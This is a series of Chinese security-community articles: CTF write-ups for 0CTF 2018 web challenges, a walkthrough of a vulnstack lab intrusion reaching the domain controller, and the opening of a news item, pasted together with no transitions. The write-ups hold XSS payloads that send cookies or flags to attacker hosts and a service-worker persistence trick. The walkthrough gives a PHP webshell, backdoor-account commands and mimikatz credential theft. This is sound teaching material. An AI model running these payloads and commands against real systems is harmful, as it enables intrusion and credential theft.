Cache-Control: max-age=0
Origin: http://202.120.7.197:8090
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://202.120.7.197:8090/new
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BL0G_SID=vV1p59LGb01C4ys4SIFNve4d_upQrCpyykkXWmj4g-i8u2QQzngP5LIW28L0oB1_NB3cJn0TCwjdE32iBt6h
title=a&content=a&effect=nest
effect字段会插入到页面中的`<input type="hidden" id="effect"
value="{effect_value}">`,但这里实际上是没有任何过滤的,也就是说我们可以通过闭合这个标签并插入我们想要的标签,需要注意的是,这个点只能插入
**70个字符** 。
3、login?next=这个点可以存在一个任意跳转,通过这个点,我们可以绕过submit的限制(submit的maxlength是前台限制,可以随便跳转
4、站内的特效是通过jqery的append引入的,在article.js这个文件中。
$(document).ready(function(){
$("body").append((effects[$("#effect").val()]));
});
effects在config.js中被定义。
回顾上面的几个条件,我们可以简单的整理思路。
**在不考虑0day的情况下,我们唯有通过想办法通过动态生成script标签,通过sd CSP这个点来绕过**
首先我们观察xss点周围的html结构
在整站不开启任何缓存的情况下,通过插入标签的方式,唯一存在一种绕过方式就是插入`<script a="`
这种插入方式,如果插入点在一个原页面的script标签前的话,有几率吃掉下一个script标签的nonce属性,举个例子:
<script a="
<script nonce="testtt">...
浏览器有一定的容错能力,他会补足不完整的标签
=====>
<script a="<script" nonce="test">...
但这个操作在这里并不适用,因为中间过多无用标签,再加上即使吞了也不能有什么办法控制后面的内容,所以这里只有一种绕过方式就是dom xss。
稍微翻翻可以发现,唯一的机会就在这里
$(document).ready(function(){
$("body").append((effects[$("#effect").val()]));
});
如果我们可以覆盖effects变量,那我们就可以向body注入标签了,这里需要一点小trick。
**在js中,对于特定的form,iframe,applet,embed,object,img标签,我们可以通过设置id或者name来使得通过id或name获取标签**
也就是说,我们可以通过`effects`获取到`<form
name=effects>`这个标签。同理,我们就可以通过插入这个标签来注册effects这个变量。
可如果我们尝试插入这个标签后,我们发现插入的effects在接下来的config.js中被覆盖了。
这时候我们回到刚才提到的特性, **浏览器有一定的容错能力**
,我们可以通过插入`<script>`,那么这个标签会自动闭合后面config.js的`</script>`,那么中间的代码就会被视为js代码,被CSP拦截。
我们成功的覆盖了effects变量,紧接着我们需要覆盖`effects[$("#effect").val()]`,这里我们选择id属性(这里其实是为了id会使用两次,可以更省位数),
所以我们尝试传入
effect=id"><form name=effects id="<script>alert(1)</script>"><script>
成功执行
接下来的问题就在于怎么构造获取flag了,这里最大的问题在于怎么解决位数不够的问题,我们可以简单计算一下。
上面的payload最简化可以是
id"><form name=effects id="<script>"><script>
一共有45位,我们可以操作的位数只有25位。在有限的位数下我们需要获取flag页面的内容,并返回回来,我一时间没想到什么好办法。
下面写一种来自@超威蓝猫的解法,非常有趣的思路,payload大概是这样的
<https://blog.cal1.cn/post/0CTF%202018%20Quals%20Bl0g%20writeup>
id"><form name=effects id="<script>$.get('/flag',e=>name=e)"><script>
通过jquery get获取flag内容,通过箭头函数将返回赋值给`window.name`,紧接着,我们需要想办法获取这里的window.name。
这里用到一个特殊的跨域操作
<http://www.cnblogs.com/zichi/p/4620656.html>
这里用到了一个特殊的特性,就是window.name不跟随域变化而变化,通过window.name我们可以缓存原本的数据。
#### 利用思路
完整payload
<html>
</html>
<script>
var i=document.createElement("iframe");
i.src="http://202.120.7.197:8090/article/3503";
i.id="a";
var state = 0;
document.body.appendChild(i);
i.onload = function (){
if(state === 1) {
var c = i.contentWindow.name;
location.href="http://xx?c="+c;
} else if(state === 0) {
state = 1;
i.contentWindow.location = './index.html';
}
}
</script>
然后通过`login?next=`这里来跳转到这里,成功理顺
最后分享一个本环境受限的脑洞想法(我觉得蛮有意思的
这个思路受限于当前页面CSP没有`unsafe-eval`,刚才说到`window.name`不随域变化而变化,那么我们传入payload
id"><form name=effects id="<script>eval(name)"><script>
然后在自己的服务器上设置
<script>
window.name="alert(1)";
location.href="{article_url}";
</script>
这样我们就能设置window.name了,如果允许eval的话,就可以通过这种方式绕过长度限制。
### h4xors.club2
一个非常有意思的题目,做这题的时候有一点儿钻牛角尖了,后面想来有挺多有意思的点。先分享一个非常秀的非预期解wp。
[http://www.wupco.cn/?p=4408&from=timeline](http://www.wupco.cn/?p=4408&from=timeline)
在分享一个写的比较详细的正解
<https://gist.github.com/paul-axe/869919d4f2ea84dea4bf57e48dda82ed>
下面顺着思路一起来看看这题。
#### 题目分析
Get document .cookie of the administartor.
h4x0rs.club
backend_www got backup at /var/www/html.tar.gz 这个从头到尾都没找到
Hint: Get open-redirect first, lead admin to the w0rld!
站内差不多是一个答题站点,用了比较多的第三方库,站内的功能比较有限。
1. profile.php可以修改自己个人信息
2. user.php/{id}可以访问自己的个人信息
3. report.php没什么可说的,向后台发送请求,需要注意的是,直接发送user.php,不能控制
4. index.php接受msg参数
还有一些特别的点
1、user.php页面的CSP为
Content-Security-Policy:default-src 'none'; img-src * data: ; script-src 'nonce-c8ebe81fcdccc3ac7833372f4a91fb90'; style-src 'self' 'unsafe-inline' fonts.googleapis.com; font-src 'self' fonts.gstatic.com; frame-src https://www.google.com/recaptcha/;
非常严格,只允许nonce CSP的script解析
index.php页面的CSP为
Content-Security-Policy:script-src 'nonce-120bad5af0beb6b93aab418bead3d9ab' 'strict-dynamic';
允许sd CSP动态执行script(这里的出发点可能是index.php是加载游戏的地方,为了适应CSP,必须加入`strict-dynamic`。)
2、站内有两个xss点
第一个是user.php的profile,储存型xss,没有任何过滤。
第二个是index.php的msg参数,反射性xss,没有任何过滤,但是受限于xss auditor
顺着思路向下
因为user.php页面的CSP非常严格,我们需要跳出这个严格的地方,于是可以通过插入meta标签,跳转到index.php,在这里进一步操作
<meta http-equiv="refresh" content="5;https://h4x0rs.club/game/?msg=Welcome">
当然这里我们也可以利用储存型xss和页面内的一段js来构造a标签跳转。
在user.php的查看profile页面,我们可以看到
if(location.hash.slice(1) == 'report'){
document.getElementById('report-btn').click();
}
当我们插入
<a href='//xxx.xx/evil.html' id=report-btn>
并请求
/game/user.php/ddog%23report
那么这里的a标签就会被点击,同样可以实现跳转。
接着我们探究index.php,这里我们的目标就是怎么能够绕过sd
CSP了,当时的第一个想法是`<base>`,通过修改当前页面的根域,我们可以加载其他域的js(听起来很棒!
可惜如果我们请求
https://h4x0rs.club/game/?msg=<base href="http://xxxx">
会被xss auditor拦截,最后面没办法加`/">`,一个非常有趣的情况出现了
https://h4x0rs.club/game/?msg=%3Cbase%20href=%22http://115.28.78.16
最后的`</h1>`中的`/`被转换成了路径,前面的左尖括号被拼入了域名中,后面的右尖括号闭合标签...一波神奇的操作...
不过这里因为没法处理尖括号域名的事情,所以置于后话不谈。
我们继续讨论绕过sd
CSP的思路,这种CSP已知只有一种办法,就是通过现在已有的js代码构造xss,这是一种在去年blackhat大会上google团队公布的CSP
Bypass技巧,叫做Script Gadgets。
<https://www.blackhat.com/docs/us-17/thursday/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf>
这里的漏洞点和ppt中的思路不完全一致,但核心思路一样,都是要利用已有js代码中的一些点来构造利用。
站内关于游戏的代码在app.js中的最下面,加载了client.js
function load_clientjs(){
var s = document.createElement('script');
document.body.appendChild(s);
s.defer = true;
s.src = '/game/javascripts/client.js';
}
client.js中的代码不多,有一些值得注意的点,就是客户端是通过`postMessage`和服务端交互的。
而且所有的交互都没有对来源的校验,也就是可以接受任何域的请求。
**ps: 这是一个呆子不开口在2016年乌云峰会上提到的攻击手法,通过postMessage来伪造请求**
这样我们可以使用iframe标签来向beckend页面发送请求,通过这种方式来控制返回的消息。
这里我盗用了一张别的wp中的图,来更好的描述这种手法
原图来自<https://github.com/l4wio/CTF-challenges-by-me/tree/master/0ctf_quals-2018/h4x0rs.club>
这里我们的exploit.html充当了中间人的决赛,代替客户端向服务端发送请求,来获取想要的返回
这里我们可以关注一下client.js中的recvmsg
如果我们能控制data.title,通过这里的dom xss,我们可以成功的绕过index.php下的sd CSP限制。
值得注意的是,如果我们试图通过index.php页面的反射性xss来引入iframe标签的话,如果iframe标签中的链接是外域,会被xss
auditor拦截。
所以这里需要用user.php的储存型xss跳出。这样利用链比较完整了。
#### 利用思路
1、首先我们需要注册两个账号,这里使用ddog123和ddog321两个账号。
2、在ddog321账号中设置profile公开,并设置内容为
<meta http-equiv="refresh" content="0;https://evil_website.com">
3、在evil_website.com(这里有个很关键的tips,这里只能使用https站,否则会爆引入混合数据,阻止访问)的index.html向backend发送请求,这里的js需要设置ping和badges,在badges中设置title来引入js
<iframe name=game src='//backend.h4x0rs.club/backend_www/'></iframe>
<script>
window.addEventListener("message", receiveMessage, false);
var TOKEN,nonce;
function receiveMessage(event)
{
console.log("msg");
data = event.data;
if(data.cmd =='ping'){
TOKEN = data.TOKEN;
nonce = data.nonce;
game.postMessage(data,"*");
}
if(data.cmd =='badges'){
console.log('badges');
console.log(data);
TOKEN = data.TOKEN;
data.level = 1;
data.title = '\'"><script src="//evil_website.com/1.js" defer></scr'+'ipt>';
console.log(data.title);
// data.title = '\'"><meta http-equiv="set-cookie" content="HolidayGlaze=123;">';
game.postMessage(data,"*");
}
}
4、在ddog123账户中设置profile为
<meta http-equiv="refresh" content="0;https://h4x0rs.club/game/?msg=1%3Ciframe%20name=game_server%20src=/game/user.php/ddog321%20%3E%3C/iframe%3E">
5、最后在1.js中加入利用代码,发送report给后台等待返回即可。
### h4x0rs.space
TCTF/0CTF中的压轴题目,整个题目的利用思路都是近几年才被人们提出来的,这次比赛我也是第一次遇到环境,其中关于Appcache以及Service
Worker的利用方式非常有趣,能在特殊环境下起到意想不到的作用。
下面的Writeup主要来自于
<https://gist.github.com/masatokinugawa/b55a890c4b051cc6575b010e8c835803>
#### 题目分析
I've made a blog platform let you write your secret.
Nobody can know it since I enabled all of modern web security mechanism, is it cool, huh?
Get document. cookie of the admin.
h4x0rs.space
Hint: Every bug you found has a reason, and you may want to check some uncommon HTML5 features Also notice that, the admin is using real browser, since I found out Headless is not much real-world. GL
Hint 2: W3C defines everything, but sometimes browser developers decided to implement in their way, get the same browser to admin and test everything on it.
Hint 3: Can you make "500 Internal Server Error" from a post /blog.php/{id} ? Make it fall, the good will come. And btw, you can solve without any automatic tool. Connect all the dots.
Last Hint: CACHE
先简单说一下整个题目逻辑
1、站内是一个生成文章的网站,可以输入title,content,然后可以上传图片,值得注意的是,这里的所有输入都会被转义,生成的文章内容不存在xss点。
2、站内开启CSP,而且是比较严格的nonce CSP
Content-Security-Policy:
default-src none; frame-src https://h4x0rs.space/blog/untrusted_files/embed/embed.php https://www.google.com/recaptcha/; script-src 'nonce-05c13d07976dba84c4f29f4fd4921830'; style-src 'self' 'unsafe-inline' fonts.googleapis.com; font-src fonts.gstatic.com; img-src *; connect-src https://h4x0rs.space/blog/report.php;
3、文章内引入了类似短标签的方式可以插入部分标签,例如`[img]test[/img]`。
值得注意的是这里有一个特例
case 'instagram':
var dummy = document.createElement('div');
dummy.innerHTML = `<iframe width="0" height="0" src="" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>`; // dummy object since f.frameborder=0 doesn't work.
var f = dummy.firstElementChild;
var base = 'https://h4x0rs.space/blog/untrusted_files/embed/embed.php';
if(e['name'] == 'youtube'){
f.width = 500;
f.height = 330;
f.src = base+'?embed='+found[1]+'&p=youtube';
} else if(e['name'] == 'instagram') {
f.width = 350;
f.height = 420;
f.src = base+'?embed='+found[1]+'&p=instagram';
}
var d_iframe = document.createElement('div');
d_iframe.id = 'embed'+iframes_delayed.length; // loading iframe at same time may cause overload. delay it.
iframes_delayed.push( document.createElement('div').appendChild(f).parentElement.innerHTML /* hotfix: to get iframe html */ );
o.innerHTML = o.innerHTML.replace( found[0], d_iframe.outerHTML );
break;
如果插入`[ig]123[/ig]`就会被转为引入`https://h4x0rs.space/blog/untrusted_files/embed/embed.php?embed=123&p=instagram`的iframe。
值得注意的是,embed.php中的embed这里存在反射性xss点,只要闭合注释就可以插入标签,遗憾的是这里仍然会被CSP限制。
https://h4x0rs.space/blog/untrusted_files/embed/embed.php?embed=--><script>alert()</script>&p=instagram
4、站内有一个jsonp的接口,但不能传尖括号,后面的文章内容什么的也没办法逃逸双引号。
https://h4x0rs.space/blog/pad.php?callback=render&id=c3c08256fa7df63ec4e9a81efa9c3db95e51147dd14733abc4145011cdf2bf9d
5、图片上传的接口可以上传SVG,图片在站内同源,并且不受到CSP的限制,我们可以在SVG中执行js代码,来绕过CSP,而重点就是,我们只能提交blog
id,我们需要找到一个办法来让它执行。
#### AppCache 的利用
在提示中,我们很明显可以看到`cache`这个提示,这里的提示其实是说,利用appcache来加载svg的方式。
在这之前,我们可能需要了解一下什么是Appcache。具体可以看这篇文章。
<https://www.html5rocks.com/en/tutorials/appcache/beginner/>
这是一种在数年前随H5诞生的一种可以让开发人员指定浏览器缓存哪些文件以供离线访问,在缓存情况下,即使用户在离线状态刷新页面也同样不会影响访问。
Appcache的开启方法是在html标签下添加manifest属性
<html manifest="example.appcache">
...
</html>
这里的`example.appcache`可以是相对路径也可以是绝对路径,清单文件的结构大致如下:
CACHE MANIFEST
# 2010-06-18:v2
# Explicitly cached 'master entries'.
CACHE:
/favicon.ico
index.html
stylesheet.css
images/logo.png
scripts/main.js
# Resources that require the user to be online.
NETWORK:
login.php
/myapi
http://api.twitter.com
# static.html will be served if main.py is inaccessible
# offline.jpg will be served in place of all images in images/large/
# offline.html will be served in place of all other .html files
FALLBACK:
/main.py /static.html
images/large/ images/offline.jpg
*.html /offline.html
CACHE: 这是条目的默认部分。系统会在首次下载此标头下列出的文件(或紧跟在 CACHE MANIFEST 后的文件)后显式缓存这些文件。
NETWORK: 此部分下列出的文件是需要连接到服务器的白名单资源。无论用户是否处于离线状态,对这些资源的所有请求都会绕过缓存。可使用通配符。
FALLBACK: 此部分是可选的,用于指定无法访问资源时的后备网页。其中第一个 URI 代表资源,第二个代表后备网页。两个 URI
必须相关,并且必须与清单文件同源。可使用通配符。
这里有一点儿很重要,关于Appcache, **您必须修改清单文件本身才能让浏览器刷新缓存文件** 。
去年@filedescriptor公开了一个利用Appache来攻击沙箱域的方法。
<https://speakerdeck.com/filedescriptor/exploiting-the-unexploitable-with-lesser-known-browser-tricks?slide=16>
这里正是使用了Appcache的FALLBACK文件,我们可以通过上传恶意的svg文件,形似
<svg xmlns="http://www.w3.org/2000/svg">
<script>fetch(`https://my-domain/?${document.cookie}`)</script>
</svg>
然后将manifest设置为相对目录的svg文件路径,形似
<!-- DEBUG
embed_id: --><html manifest=/blog/untrusted_files/[SVG_MANIFEST].svg>
-->
...
在这种情况下,如果我们能触发页面500,那么页面就会跳转至FALLBACK指定页面,我们成功引入了一个任意文件跳转。
紧接着,我们需要通过引入`[ig]a#[/ig]`,通过拼接url的方式,这里的`#`会使后面的`&instagram`无效,使页面返回500错误,缓存就会将其引向FALLBACK设置页面。
这里的payload形似
[yt]--%3E%3Chtml%20manifest=%2Fblog%2Funtrusted_files%2F[SVG_MANIFEST].svg%3E[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
这里之所以会引入多个`a#`是因为缓存中FALLBACK的加载时间可能慢于单个iframe的加载时间,所以需要引入多个,保证FALLBACK的生效。
最后发送文章id到后台,浏览器访问文章则会触发下面的流程。
上面的文章会转化为
<iframe width="0" height="0" src="https://h4x0rs.space/blog/untrusted_files/embed/embed.php?embed=--%3E%3Chtml%20manifest=%2Fblog%2Funtrusted_files%2F[SVG_MANIFEST].svg%3E&p=youtube" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
<iframe width="0" height="0" src="https://h4x0rs.space/blog/untrusted_files/embed/embed.php?embed=a#&p=youtube" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
...
上面的iframe标签会引入我们提前上传好的manfiest文件
CACHE MANIFEST
FALLBACK:
/blog/untrusted_files/embed/embed.php?embed=a /blog/untrusted_files/[SVG_HAVING_XSS_PAYLOAD].svg
并将FALLBACK设置为`/blog/untrusted_files/[SVG_HAVING_XSS_PAYLOAD].svg`
然后下面的iframe标签会访问`/blog/untrusted_files/embed/embed.php?embed=a`并处罚500错误,跳转为提前设置好的svg页面,成功逃逸CSP。
当我们第一次读取到document.cookie时,返回为
OK! You got me... This is your reward: "flag{m0ar_featureS_" Wait, I wonder if you could hack my server. Okay, shall we play a game? I am going to check my secret blog post where you can find the rest of flag in next 5 seconds. If you know where I hide it, you win! Good luck. For briefly, I will open a new tab in my browser then go to my https://h4x0rs.space/blog.php/*secret_id* . You have to find where is it. 1...2...3...4..5... (Contact me @l4wio on IRC if you have a question)
大致意思是说,bot会在5秒后访问flag页面,我们需要获取这个id。
#### Service Worker的利用
仔细回顾站内的功能,根据出题人的意思,这里会跳转到形似`https://h4x0rs.space/blog/[blog_post_id]`的url,通过Appcache我们只能控制`/blog/untrusted_files/`这个目录下的缓存,这里我们需要控制到另一个选项卡的状态。
在不具有窗口引用办法的情况下,这里只有使用Service Worker来做持久化利用。
关于Service Worker忽然发现以前很多人提到过,但好像一直都没有被重视过。这种一种用来替代Appcache的离线缓存机制,他是基于Web
Worker的事件驱动的,他的执行机制都是通过新启动线程解决,比起Appcache来说,它可以针对同域下的整站生效,而且持续保存至浏览器重启都可以重用。
下面是两篇关于service worker的文档:
<https://developers.google.com/web/fundamentals/primers/service-workers/?hl=zh-cn>
<https://www.w3.org/TR/service-workers/>
使用Service Worker有两个条件:
1、Service Worker只生效于`https://`或者`http://localhost/`下
2、其次你需要浏览器支持,现在并不是所有的浏览器都支持Service Worker。
当我们满足上述条件,并且有一个xss利用点时,我们可以尝试构造一个持久化xss利用点,但在利用之前,我们需要更多条件。
1、如果我们使用`navigator.serviceWorker.register`来注册js,那么这里请求的url必须同源而且请求文件返回头必须为`text/javascript,
application/x-javascript, application/javascript`中的一种。
2、假设站内使用onfetch接口获取内容,我们可以通过hookfetch接口,控制返回来触发持久化控制。
对于第一种情况来说,或许我们很难找到上传js的接口,但不幸的是,jsonp接口刚好符合这样的所有条件~~
具体的利用方式我会额外在写文分析这个,详情可以看这几篇文章:
<http://drops.xmd5.com/static/drops/web-10798.html>
<https://paper.seebug.org/177/>
<https://speakerdeck.com/masatokinugawa/pwa-study-sw>
最后的这个ppt最详细,但他是日语的,读起来非常吃力。
这里回到题目,我们可以注意到站内刚好有一个jsonp接口
https://h4x0rs.space/blog/pad.php?callback=render&id=c3c08256fa7df63ec4e9a81efa9c3db95e51147dd14733abc4145011cdf2bf9d
值得注意的是,这里的callback接口有字数限制,这里可以通过和title的配合,通过注释来引入任何我们想要的字符串。
/*({"data":"QQ==","id":"[BLOG_POST_ID_SW]","title":"*/onfetch=e=>{fetch(`https://my-domain/?${e.request.url}`)}//","time":"2018-04-03 12:32:00","image_type":""});
这里需要注意的是,在serviceWorker线程中,我们并不能获取所有的对象,所以这里直接获取当前请求的url。
完整的利用链如下:
1、将`*/onfetch=e=>{fetch(`https://my-domain/?${e.request.url}`)}//`写入文章内,并保留下文章id。
2、构造jsonp接口`https://h4x0rs.space/blog/pad.php?callback=/*&id={sw_post_id}`
/*({"data":"QQ==","id":"[BLOG_POST_ID_SW]","title":"*/onfetch=e=>{fetch(`https://my-domain/?${e.request.url}`)}//","time":"2018-04-03 12:32:00","image_type":""});
3、上传svg,`https://h4x0rs.space/blog/untrusted_files/[SVG_HAVING_SW].svg`
<svg xmlns="http://www.w3.org/2000/svg">
<script>navigator.serviceWorker.register('/blog/pad.php?callback=/*&id={sw_post_id}')</script>
</svg>
4、构造manifest文件,`https://h4x0rs.space/blog/untrusted_files/[SVG_MANIFEST_SW].svg`
CACHE MANIFEST
FALLBACK:
/blog/untrusted_files/embed/embed.php?embed=a /blog/untrusted_files/[SVG_HAVING_SW].svg
5、构造embed页面url
https://h4x0rs.space/blog/untrusted_files/embed/embed.php?embed=--%3E%3Chtml%20manifest=/blog/untrusted_files/[SVG_MANIFEST_SW].svg%3E&p=youtube
6、最后构造利用文章内容
[yt]--%3E%3Chtml%20manifest=%2Fblog%2Funtrusted_files%2F[SVG_MANIFEST_SW].svg%3E[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
[yt]a#[/yt]
7、发送post id即可
#### REF
* <https://blog.cal1.cn/post/0CTF%202018%20Quals%20Bl0g%20writeup>
* <http://www.cnblogs.com/zichi/p/4620656.html>
* [http://www.wupco.cn/?p=4408&from=timeline](http://www.wupco.cn/?p=4408&from=timeline)
* <https://gist.github.com/paul-axe/869919d4f2ea84dea4bf57e48dda82ed>
* <https://www.blackhat.com/docs/us-17/thursday/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf>
* <https://github.com/l4wio/CTF-challenges-by-me/tree/master/0ctf_quals-2018/h4x0rs.club>
* <https://gist.github.com/masatokinugawa/b55a890c4b051cc6575b010e8c835803>
* <https://github.com/l4wio/CTF-challenges-by-me/tree/master/0ctf_quals-2018/h4x0rs.space>
* <https://speakerdeck.com/filedescriptor/exploiting-the-unexploitable-with-lesser-known-browser-tricks?slide=16>
* <https://github.com/l4wio/CTF-challenges-by-me/blob/master/0ctf_quals-2018/h4x0rs.space/solve.py>
* <https://speakerdeck.com/masatokinugawa/pwa-study-sw>
* <http://drops.xmd5.com/static/drops/web-10798.html>
* <https://paper.seebug.org/177/>
* * * | 社区文章 |
# 从外网到域控(vulnstack靶机实战)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
vlunstack是红日安全团队出品的一个实战环境,具体介绍请访问:<http://vulnstack.qiyuanxuetang.net/vuln/detail/2/>
拓扑结构大体如下:
话不多说,直接开搞..
## 外网初探
打开页面后发现是一个Yxcms的站点,关于Yxcms的漏洞可以参考:<https://www.freebuf.com/column/162886.html>
然后找到后台,随手一个弱口令:admin、123456便进入了后台(实战中也有很多的站点是弱口令,只能说千里之堤溃于蚁穴)
关于Yx后台拿shell的方法还是很简单的,直接在新建模板哪里,将我们的一句话木马添加进去就ok了
比如这样
此时我们连接index.php即可获得shell
此时呢,我们先不往下进行,既然是靶机,我们就应该多去尝试一下发掘它其他的漏洞,蚁剑连接以后可以发现这是一个phpstudy搭建的网站,那么按照经验我们知道应该会有默认的phpmyadmin在,我们尝试访问:
发现猜测的没错,那么默认密码呢,root、root发现竟然也进去了,那么就来复习一下phpmyadmin后台getshell吧。phpmyadmin后台getshell一般有以下几种方式:
1、select into outfile直接写入
2、开启全局日志getshell
3、使用慢查询日志getsehll
4、使用错误日志getshell
5、利用phpmyadmin4.8.x本地文件包含漏洞getshell
我们先来看一下第一种,直接写shell
发现是不行的,而且该变量为只读,所以只能放弃。
再来看一下第二种,利用全局变量general_log去getshell
我们尝试更改日志状态、位置
set global general_log=on;# 开启日志
set global general_log_file='C:/phpstudy/www/yxcms/v01cano.php';# 设置日志位置为网站目录
发现已经成功更改
此时执行如下语句即可getshell
select '<?php assert($_POST["a"]); ?>'
剩下的就不再去测试了,大家有兴趣的可以去自行尝试
拿到shell之后我们就该提权了
## 杀入内网
发现是一个administrator权限的shell,然后查看3389是否开启
发现3389并没有开启,我们使用以下命令开启它:
REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
然后就发现3389已经成功的开启了
尝试添加用户:
C:\phpStudy\WWW\yxcms> net user test N0hWI!@! /add
命令成功完成。
C:\phpStudy\WWW\yxcms> net localgroup administrators test /add
命令成功完成。
可以发现已经成功添加一个用户上去
尝试远程桌面连接却失败了,nmap扫描3389端口发现状态为filtered
猜测应该是防火墙的问题,查看虚拟机发现猜测没错
此时思路一般如下:
1、反弹一个msf的shell回来,尝试关闭防火墙
2、尝试使用隧道连接3389
我们先来看一下第二种我们这里使用ngrok:
在ngrok中添加一条tcp隧道就ok然后了,然后我们就可以去连接目标的3389了
我们再来看一下第一种的操作,先反弹一个msf的shell回来
关闭防火墙:
meterpreter > run post/windows/manage/enable_rdp
此时我们便可以直接连接目标主机了
下面我们就该去杀入域控了,杀入域之前我们先来做一些基础的信息收集,毕竟大佬说过渗透测试的本质是信息收集..
ipconfig /all 查询本机IP段,所在域等
net config Workstation 当前计算机名,全名,用户名,系统版本,工作站域,登陆域
net user 本机用户列表
net localhroup administrators 本机管理员[通常含有域用户]
net user /domain 查询域用户
net user 用户名 /domain 获取指定用户的账户信息
net user /domain b404 pass 修改域内用户密码,需要管理员权限
net group /domain 查询域里面的工作组
net group 组名 /domain 查询域中的某工作组
net group "domain admins" /domain 查询域管理员列表
net group "domain controllers" /domain 查看域控制器(如果有多台)
net time /domain 判断主域,主域服务器都做时间服务器
ipconfig /all 查询本机IP段,所在域等
经过一番信息收集,我们可以知道域控的地址为:192.168.52.138、域成员主机03地址:192.168.52.141
然后抓一下本地管理员的密码:
首先使用getsystem进行提权
我们此时已经获取了system权限(实战中可能需要其他更复杂的方式进行提权)
然后抓一下hash
发现失败了
然后我们用msf自带的模块进行hash抓取
meterpreter > run post/windows/gather/smart_hashdump
发现已经获取了hash
但是这样获取的hash不是很全面,我们再使用mimitakz进行抓取
meterpreter > mimikatz_command -f samdump::hashes
在本环境中我们是没有办法直接抓取明文的,当然也有办法绕过就是自己上传一个mimitakz使用debug进行明文抓取
我们先把mimitakz(实战中需要免杀处理)上传上去:
然后进行明文密码抓取
先进行权限提升
privilege::debug
然后使用
sekurlsa::logonPasswords
进行明文抓取
此时我们就已经获取到了administrator的明文密码
我们再对03进行渗透
## 内网漫游
先添加一条路由进来:
meterpreter > run autoroute -s 192.168.52.0/24
我们使用作者给出的漏洞列表进行尝试
然后使用08-067([https://www.freebuf.com/vuls/203881.html)](https://www.freebuf.com/vuls/203881.html%EF%BC%89)
进行渗透,发现失败了..
对另外的漏洞也进行了测试
后来发现都还是失败了…额,后来查看发现是目标主机这些服务默认没有开启,需要手工开启…
算了直接使用ms17-010打一个shell回来,这里要注意一下,msf内置的17-010打2003有时候多次执行后msf就接收不到session,而且ms17-010利用时,脆弱的server
2003非常容易蓝屏。
本人也尝试了一下github上的windows 2003 – windows 10全版本的msf
17-010脚本,但效果都是一般..这里也给出脚本名称,大家可以自己去找一下..(ms17_010_eternalblue_doublepulsar)
这里的话呢,先给大家说一下思路,首先机器为域内主机,不通外网我们不能直接使用17-010来打,可以先使用msf的socks功能做一个代理出来,这样我们便可以使用nmap等对其进行简单的信息判断
像这样(-PN、-sT必须加):
proxychains nmap -p 3389 -Pn -sT 192.168.52.141
而且使用msf的代理之后就不能使用反向shell了,我们需要使用正向shell,然后我们可以先使用auxiliary/admin/smb/ms17_010_command来执行一些命令
然后这时候如果你的权限是system,你可以添加一个用户,然后使用exploit/windows/smb/ms17_010_psexec
尝试去打一个shell回来,因为这个模块需要你去指定一个管理员用户….但是我这里依然失败了,于是我便添加了一个用户上去,直接使用远程桌面连接上了2003的机器…
然后传了一个msf的正向shell,使用msf接收到了2003的shell
因为是2003的机器,直接getsystem便得到了system权限
然后用之前相同的方法便可以得到管理员的明文密码..
这里顺便说一下,除了上面的那种方法可以得到shell,也可以添加用户和使用regeorg+proxifier进入内网连接,然后用netsh中转得到session
至此2003的渗透基本就到此为止了,我们下面来怼域控!!!
其实在前面我们已经拿到了域用户的帐号密码,即administrator、hongrisec[@2019](https://github.com/2019
"@2019")我们现在要做的就是如何登录到域控上去
我们这里的话呢使用wmi进行操作
上传wmi到192.168.52.143(win7)这个机器上去,然后执行:
C:UsersAdministratorDesktop>cscript.exe wmiexec.vbs /cmd 192.168.52.138 admin
istrator hongrisec@2019 "whoami"
得到回显
然后通过相同的方式下载一个msf的木马,反弹一个shell回来(正向)
得到shell
这里很好奇的是,为了增加难度,我在域控上加了一个安全狗上去,但是在我执行msf的shell的时候并没有提示任何异常操作..
算了,不管他..继续,提权域控,导出域hash
先查看有那些补丁没有打..
run post/windows/gather/enum_patches
尝试了几个exp之后都失败了,于是寄出神器CVE-2018-8120
得到system权限,然后下面我们尝试去抓取域控上面的hash与明文密码..
我们这里使用直接上传mimikatz的方法进行抓取,这时候,终于安全狗报毒了…
我们换上免杀的mimikatz进行密码抓取
但这只是我们当前用户的密码,我们需要一个域管理的密码..
我们可以做如下操作:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz # exit
此时我们只需要耐心等待域管理员登录就好了,我们模拟登录后再进行查看.
已经获得了域管理员的明文密码
## 写在后面
整个过程下来收获还是蛮大的,也意识到了自己的不足,当然我的这种方法可能不是最好的方法,而且作者也说了在域控上有redis漏洞等,文中都没有涉及,而且实战中肯定也会比这个复杂的多,本文也仅仅是给大家提供一个思路而已,如果文中有出错的地方还望指出,以免误人子弟。 | 社区文章 |
# 安全快讯22 | iPhone被曝安全隐患,攻击者可控制手机麦克风和摄像头
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 诈骗先知
### “微信自动抢红包”软件存在侵害用户隐私安全风险
